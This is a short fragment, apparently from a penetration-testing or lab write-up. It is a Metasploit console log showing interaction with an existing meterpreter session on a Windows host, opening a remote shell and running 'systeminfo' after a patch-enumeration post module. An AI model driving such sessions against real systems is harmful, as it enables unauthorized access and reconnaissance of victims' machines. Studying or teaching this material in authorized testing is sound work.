 msf5 post(windows/gather/enum_patches) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2748 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>systeminfo
systeminfo